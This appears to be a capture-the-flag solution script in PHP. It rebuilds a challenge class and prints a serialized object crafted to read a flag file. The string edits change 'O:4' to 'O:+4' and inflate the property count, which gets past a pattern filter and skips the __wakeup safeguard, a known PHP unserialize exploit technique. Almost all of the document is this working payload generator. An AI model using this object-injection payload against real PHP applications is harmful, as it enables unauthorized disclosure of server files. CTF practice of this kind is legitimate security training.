 1 <?php
2 class Demo {
3 private $file = 'index.php';
4 public function __construct($file) {
5 $this->file = $file;
6 }
7 function __destruct() {
8 echo @highlight_file($this->file, true);
9 }
10 function __wakeup() {
11 if ($this->file != 'index.php') {
12 //the secret is in the fl4g.php
13 $this->file = 'index.php';
14 }
15 }
16 }
17 $Myon = new Demo('fl4g.php');
18 $Myon = serialize($Myon);
19 $Myon = str_replace('O:4','O:+4',$Myon);
20 $Myon = str_replace('1:{','2:{',$Myon);
21 echo $Myon;